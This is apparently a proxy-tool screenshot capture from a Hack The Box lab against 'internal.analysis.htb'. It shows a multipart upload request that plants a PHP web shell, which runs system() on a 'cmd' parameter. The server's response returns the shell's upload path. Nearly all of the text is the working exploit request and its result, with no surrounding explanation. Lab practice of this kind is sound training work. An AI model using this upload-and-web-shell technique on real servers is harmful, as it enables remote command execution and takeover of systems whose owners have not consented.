 Request
Pretty Raw Hex \n
1 POST /dashboard/upload.php HTTP/1.1
2 Host: internal.analysis.htb
3 Content-Length: 422
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://internal.analysis.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBVL6FcS4FKIgbRgV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://internal.analysis.htb/dashboard/form.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=netacir763en46lfku0t9f1s4t
14 Connection: close
15
16 ------WebKitFormBoundaryBVL6FcS4FKIgbRgV
17 Content-Disposition: form-data; name="fileToUpload"; filename="testfile.php"
18 Content-Type: application/x-php
19
20 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo
"</pre>"; die; }?>
21
22 ------WebKitFormBoundaryBVL6FcS4FKIgbRgV
23 Content-Disposition: form-data; name="submit"
24
25 Upload Sample
26 ------WebKitFormBoundaryBVL6FcS4FKIgbRgV--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: http://internal.analysis.htb/dashboard/form.php
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/8.2.5
9 Date: Mon, 18 Mar 2024 02:16:23 GMT
10 Connection: close
11 Content-Length: 20
12
13 uploads/testfile.php